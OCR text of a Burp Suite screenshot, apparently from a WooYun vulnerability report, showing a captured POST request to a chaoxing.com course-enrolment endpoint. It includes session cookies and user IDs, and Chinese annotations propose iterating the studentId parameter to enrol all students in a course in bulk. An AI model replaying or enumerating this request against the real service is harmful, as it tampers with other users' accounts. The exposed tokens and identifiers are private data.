 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
11 × 12 × ...
Go Cancel < > Target: http://ptr.chaoxing.com ?
Request
Response
Raw Params Headers Hex
Raw Hex
POST /GroupController/studentApply2 HTTP/1.1
Host: ptr.chaoxing.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://ptr.chaoxing.com/course/3110.html
Content-Length: 30
Cookie: JSESSIONID=4B95AB5B94A5584059B90002C8CBCE78.jvm74; browserLocale=zh_CN;
l2userinfo=49338af9c419746c8037d6d372eb82069d625d94ea1ff5ba900dfc831a78df62729632da243e9886d0c63271127fc47c8b29b6196
64547af37a2eafebfc56adbc33b99687076f2cbae21ffeeb1392b600480359553d59cfb8476f393d0dd391bcfa9fba274ea331106074d8248ea0
d0fc94a373e734a977060a66de151c87d7ad5a5ffac57f61428b52ac6069f48da540c1286329425929cf05ff516e036b290210e357413e2acffb
bb1e05dbbbd3cdad4488cba3850ea2a120ceff916ab09e55c6dfb3e178e998e6a03793f5badc5678262923a801688ba9969f415d25e5b3aaa490
01733ce6a3b487d59eff9b2fcd71b5c391fe17d0196900dfc831a78df62c6aa22e81bd590fbe195a3f85de8ee4a; ptrmooc=t;
fanyamoocs=A96EA2134D351E4469F71B0AF6F6ABC6;
duxiu=userName%5fdsr%2c%3dzhizhentest%2c%21userid%5fdsr%2c%3d21498%2c%21char%5fdsr%2c%3d%2c%21metaType%2c%3d260%2c%2
1dsr%5ffrom%2c%3d0%2c%21logo%5fdsr%2c%3dlogo0408%2ejpg%2c%21logosmall%5fdsr%2c%3dsmall0408%2ejpg%2c%21title%5fdsr%2c
%3d%u8d85%u661f%u53d1%u73b0%2c%21url%5fdsr%2c%3d%2c%21compcode%5fdsr%2c%3d%2c%21province%5fdsr%2c%3d%u5176%u5b83%2c%
21readDom%2c%3d0%2c%21isdomain%2c%3d257%2c%21showcol%2c%3d0%2c%21hu%2c%3d0%2c%21uscol%2c%3d0%2c%21isfirst%2c%3d0%2c%
21istest%2c%3d1%2c%21cdb%2c%3d0%2c%21log%2c%3d0%2c%21testornot%2c%3d1%2c%21remind%2c%3d0%2c%21datecount%2c%3d5374%2c%
21userIPType%2c%3d2%2c%21lt%2c%3d0%2c%21ttt%2c%3dfxlogin%2echaoxing%2c%21enc%5fdsr%2c%3dFC5B4F20F2265316A45ACE0C0512
6297; AID_dsr=7209; msign_dsr=1429169681766; DSSTASH_LOG=C%5f35%2dUN%5f7209%2dUS%5f21498%2dT%5f1429169681766;
s=5fc686689abda6c3f590d9e4528a8e813d559792cf552bd578ee52c56aca947be8bd7e3dd43e5824afa8178dcf03c12bf6d862c17e22d68496
79692400dea2b0c2f371c712e2e44a5968f5ea3df9b0e76c4066255250fb0edd1c8abf466b65f472b2a692e74cd80a9cb0f3f6eac8f9f1;
chaoxinguser=1; uname=461 %40qq%2ecom 这里是课程的ID了
userinfo=ad58005fe4f52cef2ae8e0ee3fc6a489692f0a635621fa61679999b42ae215c556687eeda5ca63c2c15c71d632e74d476042d352c0d
b2f79a447ebcd6e5c30099b0594e13f4b452f090f34ae3c52cef7dc5a0371884c75a4a403e0fe27ca187a1bf381136cfcbabf78291cef488fee5
d50f2421c2701089d8e08f1e7b7e7a8bcd9219a7e2d34ce9b216ddd198cf66ed6aa2ebad65cd196bb; UID=21256008; _uid=21256008;
enc=FECC53CB90D013110AF197BA53141EA3; _nickname=461304172; _sex=0;
__utma=68824131.1168768210.1429170033.1429170033.1429170033.1; __utmb=68824131.1.10.1429170033; __utmc=68824131;
__utmz=68824131.1429170033.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); __utmt=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
这是学生的ID，那我们考虑下能不能遍历这ID了，来让所有的学生批量添加这个课程呢？？我们可以试验下
clazzId=1635&studentId=4633924
? < + > 0 matches
? < + > Type a se
77% 92.7K/s
74.6K/s
Ready
www.wooyun.org